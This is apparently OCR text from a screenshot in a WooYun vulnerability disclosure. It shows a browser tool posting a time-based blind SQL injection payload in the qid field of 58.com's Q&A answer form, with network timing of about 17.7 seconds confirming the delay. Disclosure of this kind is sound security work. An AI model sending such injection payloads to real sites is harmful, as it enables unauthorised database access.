 Load URL
http://wen.58.com/question/answer.html
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
qid=273500 and if(now()=sysdate(),SLEEP(if(2=2,5,0)),0)&title=怎样才能让洗过的牛仔裤不变宽松&submit=提交回答
-
+
您好，欢迎来到58问答！ [请登录] | [免费注册]
58同城.com
搜索答案
我要提问
问答首页 问题库 问答专家 知识专题 问答动态
提交回答成功！为了确保问答的质量，我们会对您的回答内容进行审核。请耐心等待......
返回原处 我的提问 回到首页
正在传输来自 znsv.baidu.com 的数据...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 10.24 秒 20.48 秒
200 POST answer.html wen.58.com html 7.64 KB 7.38 KB → 17680 ms
www.wooyun.org